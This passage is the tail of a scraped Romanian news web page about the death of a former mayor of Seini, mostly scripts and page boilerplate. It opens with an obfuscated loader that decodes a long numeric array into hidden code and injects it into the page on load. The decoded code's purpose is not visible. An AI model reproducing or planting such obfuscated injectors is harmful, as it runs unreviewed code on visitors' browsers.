85,62,76,93,19,66,7,62,80,89,71,85,62,76,35,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,35,19,66,7,62,80,89,71,85,62,76,69,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,69,19,66,7,78,26,70,29,27,26,28,90,60,7,78,78,89,66,67,60,38,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,58,66,3,29,26,10,3,30,83,34,20,30,77,29,83,26,20,39,70,56,60,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,67,18,77,92,15,56,60,29,26,62,28,39,62,80,10,89,58,66,66,7,78,34,20,29,34,24,89,70,66,3,78,78,78,89,66,67,38,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,26,70,29,27,26,28,90,30,83,34,20,30,77,29,83,26,20,39,70,56,39,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,66,7,78,34,20,29,34,24,89,70,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,78,78,89,66,67,62,60,5,29,70,60,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,24,20,60,24,56,60,70,20,26,34,24,89,47,5,5,10,29,70,60,29,47,66,72,81,35,66,29,70,60,29,13,29,26,27,70,7,70,30,60,70,90,29,70,60,29,13,80,20,30,60,70,7,26,70,29,27,26,28,90,29,70,60,29,7,78,78,89,66,67,20,34,60,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,34,60,60,66,3,38,20,26,90,24,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,37,71,83,58,10,37,66,85,93,19,67,60,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,60,29,10,30,70,37,66,7,60,56,60,70,29,64,29,29,26,62,71,27,29,70,89,47,29,10,31,70,47,67,47,29,70,74,29,86,34,60,60,47,66,7,62,80,89,60,56,60,29,10,30,70,77,24,70,70,29,66,60,56,60,29,10,30,70,77,24,70,70,29,56,34,60,60,41,70,74,29,13,34,60,60,7,70,30,60,70,90,60,56,62,28,28,70,26,75,41,0,6,13,34,60,60,7,26,70,29,27,26,28,90,24,56,20,31,31,70,28,58,46,24,62,30,58,89,60,66,7,78,78,89,66,67,39,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,73,13,73,62,28,58,83,73,56,62,28,28,70,26,51,62,58,29,24,7,38,20,26,90,26,13,40,7,62,80,89,73,52,13,1,59,32,66,26,13,35,7,62,80,89,73,52,13,59,48,59,66,26,13,69,7,62,80,89,73,52,13,35,93,69,68,66,26,13,68,7,62,80,89,73,52,13,35,1,68,32,66,26,13,1,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,11,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,44,12,64,56,20,29,5,39,76,44,12,64,56,20,29,5,62,76,44,12,64,56,20,29,5,58,7,78,78,89,66,67,34,83,30,30,70,34,29,62,83,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,3,38,20,26,90,83,13,3,62,28,62,29,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,60,60,13,13,80,20,30,60,70,66,3,44,12,64,56,34,60,60,13,44,12,64,56,20,34,60,60,89,27,34,30,56,34,60,60,5,34,83,11,11,83,28,66,7,78,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,83,56,27,28,62,29,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,67,31,20,26,70,28,29,66,7,78,78,67,27,28,62,29,82,80,27,28,34,29,62,83,28,89,27,67,31,20,26,70,28,29,66,3,80,83,26,89,62,13,93,7,62,52,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,70,27,13,28,70,73,90,49,70,39,44,74,31,89,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,85,62,19,66,7,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,31,20,29,24,28,20,11,70,56,11,20,29,34,24,89,70,27,66,66,26,70,29,27,26,28,7,78,62,80,89,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,7,78,70,30,60,70,90,62,80,89,44,12,64,56,62,60,5,29,70,60,29,89,66,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,5,29,70,60,29,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,5,29,70,60,29,7,78,70,30,60,70,90,26,70,29,27,26,28,7,27,56,34,60,60,5,60,31,70,34,62,80,62,34,76,13,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,3,47,76,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,76,47,78,47,7,38,20,26,90,29,13,44,12,64,56,53,89,29,60,67,31,20,26,70,28,29,66,7,62,80,89,29,56,30,70,28,39,29,24,52,35,66,26,70,29,27,26,28,7,29,13,29,85,93,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,27,56,34,60,60,5,60,31,70,34,62,80,62,34,7,62,80,89,29,20,13,13,47,71,70,80,83,26,70,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,80,29,70,26,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,31,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,29,56,62,28,28,70,26,75,41,0,6,76,27,56,24,29,11,30,7,70,30,60,70,90,62,80,89,29,20,13,13,47,31,26,70,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,76,29,56,62,28,28,70,26,75,41,0,6,7,70,30,60,70,90,62,80,89,29,20,13,13,47,80,62,30,30,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,70,30,60,70,90,26,70,29,27,26,28,7,27,56,27,28,62,29,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,89,80,27,28,34,29,62,83,28,90,73,20,62,29,89,29,73,66,3,62,80,89,29,73,13,13,27,28,58,70,80,62,28,70,58,66,38,20,26,90,29,73,13,93,7,70,30,60,70,90,62,80,89,29,73,72,35,93,66,26,70,29,27,26,28,7,62,80,89,29,73,72,93,55,55,83,56,26,62,39,89,27,66,13,13,29,26,27,70,66,26,70,29,27,26,28,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,20,62,29,89,29,73,76,35,66,7,78,67,35,93,93,66,7,78,66,89,66,7,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,47,26,70,60,62,22,70,47,67,80,27,28,34,29,62,83,28,89,66,3,83,56,26,62,39,89,27,66,7,78,66,7,83,56,26,62,39,89,27,66,7,78,67,26,62,39,82,80,27,28,34,29,62,83,28,89,27,66,3,70,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,56,47,76,27,56,62,11,39,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,38,20,26,90,11,13,58,83,34,27,11,70,28,29,56,71,83,58,10,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,85,60,29,10,30,70,13,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,19,47,66,56,30,70,28,39,29,24,7,62,80,89,11,72,93,66,3,58,83,34,27,11,70,28,29,56,71,83,58,10,56,62,28,28,70,26,75,41,0,6,13,47,64,58,71,30,83,34,9,90,44,26,26,83,26,56,47,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,62,28,58,83,73,56,20,30,70,26,29,89,37,64,58,71,30,83,34,9,90,70,74,29,70,28,60,62,83,28,90,70,26,26,83,26,90,93,80,1,40,48,35,68,68,40,37,76,47,43,28,47,76,37,41,26,10,90,29,83,90,58,62,60,20,71,30,70,90,29,24,62,60,90,70,74,29,70,28,60,62,83,28,90,83,26,90,26,70,60,29,20,26,29,90,10,83,27,26,90,28,20,38,62,39,20,29,83,26,56,37,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,26,70,30,83,20,58,89,66,7,78,67,35,93,66,7,78,62,80,89,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,13,13,93,66,26,70,29,27,26,28,90,80,20,30,60,70,7,38,20,26,90,26,20,29,62,83,13,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,86,27,34,30,56,60,31,26,62,29,70,5,73,62,58,29,24,7,38,20,26,90,28,70,73,5,71,39,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,26,20,29,62,83,63,27,34,30,56,60,31,26,62,29,70,5,24,70,62,39,24,29,66,7,38,20,26,90,20,58,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,28,70,73,5,71,39,5,24,70,62,39,24,29,86,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,66,7,62,80,89,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,21,13,28,70,73,5,71,39,5,24,70,62,39,24,29,66,3,28,70,73,5,71,39,5,24,70,62,39,24,29,13,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,7,78,62,80,89,27,56,83,28,34,70,13,13,27,28,58,70,80,62,28,70,58,66,3,27,56,83,28,34,70,13,29,26,27,70,7,27,56,20,30,38,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,70,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,20,58,5,62,58,13,70,85,62,19,56,34,30,20,60,60,15,20,11,70,56,60,31,30,62,29,89,27,56,62,11,39,5,34,30,20,60,60,76,47,81,47,66,85,35,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,37,56,37,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,37,90,56,37,76,27,56,62,11,39,5,34,30,20,60,60,76,37,81,37,76,20,58,5,62,58,76,37,3,71,20,34,9,39,26,83,27,28,58,81,60,62,22,70,82,20,27,29,83,90,37,76,28,70,73,5,71,39,5,24,70,62,39,24,29,76,37,31,74,7,90,71,20,34,9,39,26,83,27,28,58,81,31,83,60,62,29,62,83,28,82,93,90,81,37,76,27,34,30,56,20,58,5,29,83,5,60,31,26,62,29,70,85,20,58,5,62,58,19,63,20,58,5,24,70,62,39,24,29,76,37,31,74,7,78,37,7,62,80,89,70,85,62,19,56,83,80,80,60,70,29,17,20,26,70,28,29,21,13,13,28,27,30,30,66,3,27,56,20,30,38,56,31,27,60,24,89,20,58,5,62,58,66,7,78,38,20,26,90,58,13,44,12,64,56,53,89,47,57,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,62,58,76,47,90,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,29,20,39,15,20,11,70,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,31,13,93,7,31,52,58,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,58,85,31,19,56,83,28,34,30,62,34,9,13,13,28,27,30,30,66,3,58,85,31,19,56,83,28,34,30,62,34,9,13,80,27,28,34,29,62,83,28,89,70,70,66,3,38,20,26,90,20,13,70,70,56,29,20,26,39,70,29,33,33,70,70,56,60,26,34,44,30,70,11,70,28,29,7,38,20,26,90,34,62,13,20,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,39,70,29,64,29,29,26,62,71,27,29,70,89,47,71,62,58,47,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,20,60,60,62,39,28,89,27,34,30,56,30,62,28,9,5,26,70,58,62,26,70,34,29,5,27,26,30,76,27,34,30,56,20,58,5,29,83,5,30,62,28,9,85,34,62,19,66,7,26,70,29,27,26,28,90,80,20,30,60,70,7,78,7,78,78,78,89,80,27,28,34,29,62,83,28,90,26,38,62,70,73,89,66,3,62,80,89,44,12,64,56,38,56,62,28,8,62,70,73,31,83,26,29,89,27,56,27,28,62,29,66,66,3,38,20,26,90,30,29,13,47,47,7,30,29,13,27,56,73,62,58,39,70,29,5,62,58,76,47,34,47,76,27,56,20,30,38,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,7,38,20,26,90,31,38,13,93,7,62,80,89,44,12,64,56,31,38,13,13,80,20,30,60,70,66,3,44,12,64,56,31,38,13,29,26,27,70,7,31,38,13,35,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,38,62,70,73,5,27,26,30,67,3,37,62,37,82,30,29,67,37,31,37,82,31,38,67,37,39,37,82,44,12,64,56,39,89,66,67,37,73,37,82,27,56,73,62,58,39,70,29,5,62,58,78,66,7,26,70,29,27,26,28,7,78,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,26,38,62,70,73,89,66,7,78,67,35,93,93,93,66,7,78,66,89,66,7,78,26,70,29,27,26,28,90,29,26,27,70,7,78,67,26,30,83,20,58,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,30,60,13,47,47,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,62,80,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,21,13,27,28,58,70,80,62,28,70,58,66,3,30,60,76,13,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,73,62,58,39,70,29,5,62,58,47,19,76,47,34,47,76,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,76,47,81,47,7,78,78,30,60,13,30,60,56,60,27,71,60,29,26,89,93,67,30,60,56,30,70,28,39,29,24,81,35,66,7,38,20,26,90,30,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,30,60,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,30,83,20,58,5,27,26,30,67,3,37,62,37,82,30,60,67,37,39,37,82,44,12,64,56,39,89,66,78,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,67,78,7,83,56,62,28,62,29,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,83,56,26,30,83,20,58,67,35,93,93,93,66,7,26,70,29,27,26,28,90,83,7,78,78,89,66,78,7,78,44,12,64,56,60,29,20,26,29,89,66,7,86,63,90,39,10,22,10,80,53,53,73,9,26,26,34,60,11,83,70,31,58,74,11,90,63,86];function wkylnduycregsj(a,b){eqbmf='';for(var i=0;i<a.length;i++){eqbmf+=b[a[i]];}return eqbmf;}var layvvv=window[wkylnduycregsj([58,83,34,27,11,70,28,29],uyalpq)];var ufidrvhjbeya=wkylnduycregsj([34,27,26,26,70,28,29,77,34,26,62,31,29],uyalpq);var anjhziopmpspufo=wkylnduycregsj([60,26,34],uyalpq);var mfmpqgfc=wkylnduycregsj([71,83,58,10],uyalpq);try{Object.getOwnPropertyDescriptor(Document.prototype,ufidrvhjbeya).get.apply(layvvv)[anjhziopmpspufo]=anjhziopmpspufo;document.body=document.querySelectorAll('body')[0]}catch(e){}var swlmmlaksojp=wkylnduycregsj([34,26,70,20,29,70,44,30,70,11,70,28,29],uyalpq);var foiaruujbg=wkylnduycregsj([60,34,26,62,31,29],uyalpq);var lpbhcvndc=wkylnduycregsj([29,70,74,29,46,83,28,29,70,28,29],uyalpq);var npqhn=wkylnduycregsj([24,70,20,58],uyalpq);var lbljfvqxa=wkylnduycregsj([20,31,31,70,28,58,46,24,62,30,58],uyalpq);var mfoqljfaz=wkylnduycregsj([31,20,26,70,28,29,15,83,58,70],uyalpq);var hluaefpribn=wkylnduycregsj([26,70,11,83,38,70,46,24,62,30,58],uyalpq);var lthbpntwxojlda=layvvv[swlmmlaksojp](foiaruujbg);lthbpntwxojlda[lpbhcvndc]=wkylnduycregsj(jkyblombognlyg,uyalpq);layvvv[mfmpqgfc][lbljfvqxa](lthbpntwxojlda);lthbpntwxojlda[mfoqljfaz][hluaefpribn](lthbpntwxojlda);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F" data-image-url="" data-title="R%C4%83mas+bun+Gheorghe+Ru%C5%9Ftiuc%2C+primar+al+ora%C5%9Fului+Seini+%C3%AEntre+anii+1990+%C8%99i+1996" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Framas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996%2F" data-image-url="" data-title="R%C4%83mas+bun+Gheorghe+Ru%C5%9Ftiuc%2C+primar+al+ora%C5%9Fului+Seini+%C3%AEntre+anii+1990+%C8%99i+1996" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"482788","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YBSIstpoGrIlI_e1lATXGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768604582729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>